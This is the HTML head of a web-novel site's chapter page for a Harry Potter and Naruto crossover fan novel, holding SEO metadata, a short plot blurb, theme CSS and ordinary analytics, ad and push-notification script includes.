

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-117/
body_size: 87651
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.deadlynovels.in/xmlrpc.php">

	

	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Harry Potter Opening Sign in gave Mangekyu Sharingan Chapter 117 - Lockhart: I Can Do Anything! Snape: Oh Yeah  - Deadly Novels</title>
	<meta name="description" content="Harry Potter Opening Sign in gave Mangekyu SharinganChapter 117 - Lockhart: I Can Do Anything! Snape: Oh YeahChapter 117 Lockhart: I Can Do Anything! Snape: Oh Yeah &quot;He hates me! Because I made him clean the hallway! So he&#039;s taking revenge on my cat! He knows I can&#039;t help him! I&#039;m just a squib!&quot; Filch roared angrily like a lion that would eat someone. &quot;Calm down, Argus. That&#039;s definitely not what they&hellip;" />
	<link rel="canonical" href="#" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Harry Potter Opening Sign in gave Mangekyu Sharingan - Deadly Novels" />
	<meta property="og:description" content="Braun traveled to the world of Harry Potter, and was about to be eaten by werewolves at the beginning?Fortunately, at this time, the sign-in system is credited.&quot;Ding! You signed in at the wolf&#039;s lair and got [Eternal Mangekyu Sharingan]!&quot;&quot;Ding! You signed in at the Leaky Cauldron and got [Dark Fruit]!&quot;&quot;Ding! You signed in at Hogwarts...&quot;When the wizards found the blood-red eyes in the darkness, they were all frightened.Dumbledore: &quot;There is no one better suited to be Minister of Magic than Braun!&quot;Voldemort: &quot;He&#039;s the Dark Lord, darker than me!!&quot;" />
	<meta property="og:url" content="#" />
	<meta property="og:site_name" content="Deadly Novels" />
	<meta property="article:publisher" content="https://www.facebook.com/royalnovels" />
	<meta property="article:modified_time" content="2023-10-27T14:14:36+00:00" />
	<meta property="og:image" content="https://www.deadlynovels.in/wp-content/uploads/2022/12/Mangekyu-Sharingan-at-Start-in-Harry-Potter-World.jpg" />
	<meta property="og:image:width" content="564" />
	<meta property="og:image:height" content="845" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/","url":"https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/","name":"Harry Potter Opening Sign in gave Mangekyu Sharingan - Deadly Novels","isPartOf":{"@id":"http://www.deadlynovels.in/#website"},"primaryImageOfPage":{"@id":"https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/#primaryimage"},"image":{"@id":"https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/#primaryimage"},"thumbnailUrl":"https://www.deadlynovels.in/wp-content/uploads/2022/12/Mangekyu-Sharingan-at-Start-in-Harry-Potter-World.jpg","datePublished":"2022-12-09T05:53:04+00:00","dateModified":"2023-10-27T14:14:36+00:00","description":"Braun traveled to the world of Harry Potter, and was about to be eaten by werewolves at the beginning?Fortunately, at this time, the sign-in system is credited.\"Ding! You signed in at the wolf's lair and got [Eternal Mangekyu Sharingan]!\"\"Ding! You signed in at the Leaky Cauldron and got [Dark Fruit]!\"\"Ding! You signed in at Hogwarts...\"When the wizards found the blood-red eyes in the darkness, they were all frightened.Dumbledore: \"There is no one better suited to be Minister of Magic than Braun!\"Voldemort: \"He's the Dark Lord, darker than me!!\"","breadcrumb":{"@id":"https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/#primaryimage","url":"https://www.deadlynovels.in/wp-content/uploads/2022/12/Mangekyu-Sharingan-at-Start-in-Harry-Potter-World.jpg","contentUrl":"https://www.deadlynovels.in/wp-content/uploads/2022/12/Mangekyu-Sharingan-at-Start-in-Harry-Potter-World.jpg","width":564,"height":845,"caption":"Mangekyu Sharingan at Start in Harry Potter World"},{"@type":"BreadcrumbList","@id":"https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.deadlynovels.in/"},{"@type":"ListItem","position":2,"name":"Manga","item":"http://www.deadlynovels.in/novel/"},{"@type":"ListItem","position":3,"name":"Harry Potter Opening Sign in gave Mangekyu Sharingan"}]},{"@type":"WebSite","@id":"http://www.deadlynovels.in/#website","url":"http://www.deadlynovels.in/","name":"Deadly Novels","description":"Live life in Fantasy","publisher":{"@id":"http://www.deadlynovels.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.deadlynovels.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.deadlynovels.in/#organization","name":"Rara Media","url":"http://www.deadlynovels.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.deadlynovels.in/#/schema/logo/image/","url":"https://www.deadlynovels.in/wp-content/uploads/2019/07/Deadly-Novels.png","contentUrl":"https://www.deadlynovels.in/wp-content/uploads/2019/07/Deadly-Novels.png","width":600,"height":477,"caption":"Rara Media"},"image":{"@id":"http://www.deadlynovels.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/royalnovels"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.prplad.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel="alternate" type="application/rss+xml" title="Deadly Novels &raquo; Feed" href="https://www.deadlynovels.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deadly Novels &raquo; Comments Feed" href="https://www.deadlynovels.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deadly Novels &raquo; Harry Potter Opening Sign in gave Mangekyu Sharingan Comments Feed" href="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.deadlynovels.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deadlynovels.in%2Fnovel%2Fharry-potter-opening-sign-in-gave-mangekyu-sharingan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.deadlynovels.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deadlynovels.in%2Fnovel%2Fharry-potter-opening-sign-in-gave-mangekyu-sharingan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deadlynovels.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.deadlynovels.in/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1725118374' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.deadlynovels.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css' href='https://www.deadlynovels.in/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notix-css' href='https://www.deadlynovels.in/wp-content/plugins/notix-web-push-notifications/public/css/notix-public.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chapter-coin-css-css' href='https://www.deadlynovels.in/wp-content/plugins/wp-manga-chapter-coin//assets/css/chapter-coin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.deadlynovels.in/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.deadlynovels.in/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.deadlynovels.in/wp-content/themes/madara/js/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.deadlynovels.in/wp-content/themes/madara/js/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css' href='https://www.deadlynovels.in/wp-content/themes/madara/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.deadlynovels.in/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css' href='https://www.deadlynovels.in/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://www.deadlynovels.in/wp-content/themes/madara/css/loaders.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css' href='https://www.deadlynovels.in/wp-content/themes/madara-child/style.css?ver=1.6.6' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
.c-blog__heading.style-2 i:after, .settings-page .nav-tabs-wrap ul.nav-tabs li.active:after { border-left-color: #3287d2 ;border-right-color: #3287d2 ;}.site-header .main-navigation.style-1, .widget-heading, .widget.background:after, .c-blog__heading.style-2 i, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li a:after, .related-heading.font-nav, .c-blog__heading.style-3, .settings-page .nav-tabs-wrap ul.nav-tabs li.active a, .off-canvas {
						  background: -webkit-linear-gradient(left, #1e73be 20%,#3287d2);
						  background: -o-linear-gradient(right, #1e73be 20%,#3287d2);
						  background: -moz-linear-gradient(right, #1e73be 20%,#3287d2);
						  background: linear-gradient(to right, #1e73be 20%,#3287d2);
					 ;}.widget-heading:after, .related-heading.font-nav:after, .genres_wrap .c-blog__heading.style-3.active:after { border-top-color: #1e73be ;}body.modal-open .modal .modal-content a:hover, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a:hover, .c-blog-post .entry-header .entry-meta .post-on:before, .manga-slider .slider__container .slick-dots li.slick-active button:before, .manga-slider .slider__container .slick-dots li button:hover:before, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i, body.manga-page .profile-manga .post-title a, body.manga-page .content-readmore:hover, body.text-ui-light.manga-page .content-readmore:hover, .genres_wrap .genres__collapse .genres ul li a:hover, .genres_wrap .genres__collapse .genres ul li a:hover:before, .c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover, body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label:hover, .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu, .c-btn.c-btn_style-2, body.search .c-search-header__wrapper .search-content .btn-search-adv, body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a, .widget.c-released .released-item-wrap ul.list-released li a:hover, body.manga-page .profile-manga .post-title h1, .genres_wrap .genres__collapse #genres ul li:hover a, .genres_wrap .genres__collapse #genres ul li:hover a:before, input[type=checkbox]:checked + label:before, input[type=radio]:checked + label:before, .genres_wrap a.btn-genres, .c-breadcrumb .breadcrumb li a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .vol a:hover, #hover-infor .item_thumb .post-title a, body.manga-page .version-chap:before, body.manga-page .content-readmore:hover, body.manga-page .chapter-readmore:hover, .icon-load-info, .c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover, .woocommerce ul.products li.product .price, .woocommerce div.entry-summary p.price, .woocommerce div.entry-summary form.cart .variations .label, .woocommerce div.entry-summary form.cart .quantity-text, .widget_product_categories .product-categories li a:hover, .woocommerce ul.products li.product h2:hover, .woocommerce .c-woo-breadcrumb a:hover, .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover, .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover > a, .settings-page .action i.ion-ios-close:hover:before, .settings-page .list-chapter .chapter-item a:hover, .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a, .settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a, .main-color,
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > a,.woocommerce .woocommerce-ordering:after,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover			{ color: #1e73be ;}.c-blog__heading.style-2 i:after{border-right-color:#1e73be !important}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover, .text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover,#hover-infor .item_thumb .post-title a{color: #FFFFFF}.navigation-ajax .load-ajax:not(.show-loading):hover, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .c-wg-button-wrap .btn:hover, body.manga-page .page-content-listing.single-page .listing-chapters_wrap ul.main.version-chap .wp-manga-chapter:before, .site-header .search-main-menu form input[type=submit], .form-submit input[type=submit], #comments.comments-area #respond.comment-respond .comment-form .form-submit #submit, .c-btn.c-btn_style-1, .settings-page input[type="submit"], .settings-page .remove-all #delete-bookmark-manga, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before, .woocommerce ul.products li.product .button, .woocommerce span.onsale, .woocommerce .widget_price_filter .price_slider_amount .button:not(:hover), .woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce .woocommerce-pagination .page-numbers li .prev:hover, .woocommerce .woocommerce-pagination .page-numbers li .next:hover, .woocommerce div.entry-summary form.cart .single_add_to_cart_button,.post-password-form input[name="Submit"] { background: #1e73be ;}.navigation-ajax .load-ajax:not(.show-loading):hover, .popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover, body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed, .c-btn.c-btn_style-2, body.search .c-search-header__wrapper .search-content .btn-search-adv, .genres_wrap a.btn-genres, .wpcf7-validation-errors, .text-ui-light.woocommerce-page input[type="text"]:focus, .text-ui-light.woocommerce-page input[type="email"]:focus, .text-ui-light.woocommerce-page input[type="search"]:focus, .text-ui-light.woocommerce-page input[type="url"]:focus, .text-ui-light.woocommerce-page input[type="password"]:focus, .text-ui-light.woocommerce-page input[type="tel"]:focus, .text-ui-light.woocommerce-page .input-text:focus, .text-ui-light.woocommerce-page input[type="text"]:active, .text-ui-light.woocommerce-page input[type="email"]:active, .text-ui-light.woocommerce-page input[type="search"]:active, .text-ui-light.woocommerce-page input[type="url"]:active, .text-ui-light.woocommerce-page input[type="password"]:active, .text-ui-light.woocommerce-page input[type="tel"]:active, .text-ui-light.woocommerce-page .input-text:active, .text-ui-light.woocommerce-page input[type="text"]:hover, .text-ui-light.woocommerce-page input[type="email"]:hover, .text-ui-light.woocommerce-page input[type="search"]:hover, .text-ui-light.woocommerce-page input[type="url"]:hover, .text-ui-light.woocommerce-page input[type="password"]:hover, .text-ui-light.woocommerce-page input[type="tel"]:hover, .text-ui-light.woocommerce-page .input-text:hover, .text-ui-light.woocommerce-page select.orderby:hover  { border-color: #1e73be ;}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu, .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu { border-bottom-color: #1e73be ;}.widget.widget_tag_cloud .tag-cloud-link:hover, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover, .popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover, .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover, .site-footer .top-footer .wrap_social_account ul.social_account__item li a, .site-content .main-col .item-tags ul li a:hover, .popular-slider .slider__container .slick-arrow:hover, .widget.background.widget_tag_cloud .tag-cloud-link:hover, .wp-pagenavi a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover, .go-to-top:hover, .widget.c-popular .widget-view-more, body.search .c-search-header__wrapper .search-content .search-form .search-submit, body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:not(:hover), body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:not(:hover), body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a, .widget.c-released .released-search form [type="submit"], body.manga-page .profile-manga .tab-summary .loader-inner > div, .wpcf7-submit, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .woocommerce-cart-form .cart button.button, .woocommerce .cart input.button:not(:hover), #adult_modal .modal-footer .btn.btn-primary:not(:hover), body.reading-manga .entry-header .select-pagination .nav-links > * a, body.reading-manga .c-select-bottom .select-pagination .nav-links > * a, .settings-page .list-chapter .chapter-item .chapter:hover, body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:not(:hover), .settings-page .tabs-content-wrap .my_account_orders a.button.view, .main-bg, #madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit, body.search .c-search-header__wrapper .search-content .btn-search-adv { background-color: #1e73be ;}:root{ --madara-main-color: #1e73be}body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a, .wp-pagenavi a:hover{color:#FFF !important}.item-thumb .quick-chapter-link{background: #1e73be;}            
            .page-content-listing.single-page li.wp-manga-chapter.unread a{color:#1e73be}#pageloader .loader-inner.ball-pulse > div, #pageloader .loader-inner.ball-pulse-sync > div, #pageloader .loader-inner.ball-beat > div, #pageloader .loader-inner.ball-grid-pulse > div, #pageloader .loader-inner.ball-grid-beat > div, #pageloader .loader-inner.ball-pulse-rise>div, #pageloader .loader-inner.ball-rotate>div, #pageloader .loader-inner.ball-rotate>div:after, #pageloader .loader-inner.ball-rotate>div:before, #pageloader .loader-inner.cube-transition>div, #pageloader .loader-inner.ball-zig-zag>div, #pageloader .loader-inner.ball-zig-zag-deflect>div, #pageloader .loader-inner.line-scale-party>div, #pageloader .loader-inner.line-scale-pulse-out-rapid>div, #pageloader .loader-inner.line-scale-pulse-out>div, #pageloader .loader-inner.line-scale>div, #pageloader .loader-inner.line-spin-fade-loader>div, #pageloader .loader-inner.ball-scale>div, #pageloader .loader-inner.ball-scale-multiple>div, #pageloader .loader-inner.ball-spin-fade-loader>div, #pageloader .loader-inner.square-spin>div {background-color: #ffffff}#pageloader .loader-inner.ball-clip-rotate > div {border: 2px solid #ffffff; border-bottom-color: transparent;}#pageloader .loader-inner.ball-scale-ripple>div, #pageloader .loader-inner.ball-scale-ripple-multiple>div {border: 2px solid #ffffff;}#pageloader .loader-inner.ball-clip-rotate-pulse>div:first-child {background: #ffffff;}#pageloader .loader-inner.ball-clip-rotate-pulse>div:last-child {border-color: #ffffff transparent;}#pageloader .loader-inner.ball-clip-rotate-multiple>div {border: 2px solid #ffffff; border-bottom-color: transparent; border-top-color: transparent;}#pageloader .loader-inner.triangle-skew-spin>div { border-left: 20px solid transparent; border-right: 20px solid transparent; border-bottom: 20px solid #ffffff;}#pageloader .loader-inner.ball-triangle-path>div {border: 1px solid #ffffff;}#pageloader .loader-inner.semi-circle-spin>div {background-image: linear-gradient(transparent 0,transparent 70%, #ffffff 30%, #ffffff 100%);}
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#6d6d6d
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		.chapter-type-manga .c-blog-post .entry-content .entry-content_wrap .reading-content::before {
				content: ' ';
				display: block;
				width: 100%;
				height: 100%;
				position: absolute;
			}@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}.reading-manga .reading-content{font-size:24px}
        .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
            content: "Manga Name";
          }
          .settings-page table.list-bookmark > tbody tr td > div.action:before {
            content: "Edit";
          }
          .settings-page table.list-bookmark > tbody tr td > div.post-on:before {            
            content: "Updated Time";
          }
.archive .footer-ads, .blog .footer-ads, .single-post .footer-ads {
    display: none;
}

.single-post .item-content a{color: #ca383a;}
/*# sourceURL=madara-css-inline-css */
</style>
<link rel='stylesheet' id='mycred-front-css' href='https://www.deadlynovels.in/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://www.deadlynovels.in/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://www.deadlynovels.in/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.prplad.com/load.js?ver=6.9" id="madara-core-js-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/notix-web-push-notifications/public/js/notix-public.js?ver=1.2.4" id="notix-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wp-manga-js-extra">
/* <![CDATA[ */
var mangaNav = {"mangaUrl":"https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/","backInfoPage":"on","text":{"backInfoPage":"Manga Info","prev":"Prev","next":"Next"}};
var manga = {"ajax_url":"https://www.deadlynovels.in/wp-admin/admin-ajax.php","home_url":"https://www.deadlynovels.in","base_url":"https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/","manga_paged_var":"manga-paged","enable_manga_view":"1","manga_id":"33196","chapter_slug":"chapter-117"};
var mangaReadingAjax = {"isEnable":"1"};
//# sourceURL=wp-manga-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/madara-core/assets/js/script.js?ver=1.7.1" id="wp-manga-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/wp-manga-chapter-coin//assets/js/frontend.js?ver=1.0" id="chapter-coin-js-js"></script>
<link rel="https://api.w.org/" href="https://www.deadlynovels.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deadlynovels.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.deadlynovels.in/?p=33196' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74589745-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-74589745-1');

</script>

<meta name="google-site-verification" content="vSsQsmCIoe_zsJqr0GkTWboQHr2FmQuJIW0rYoKcMEQ" /><script id="script">
    const ntxs = document.createElement("script");
    ntxs.src = "https://notix.io/ent/current/enot.min.js";
    ntxs.onload = (sdk) => {
        sdk.startInstall({
            sw: {
                url: "https://www.deadlynovels.in/wp-content/plugins/notix-web-push-notifications/public/sw.enot.js"
            },
            appId: "1004501d06141f1abdbd6795edeceed",
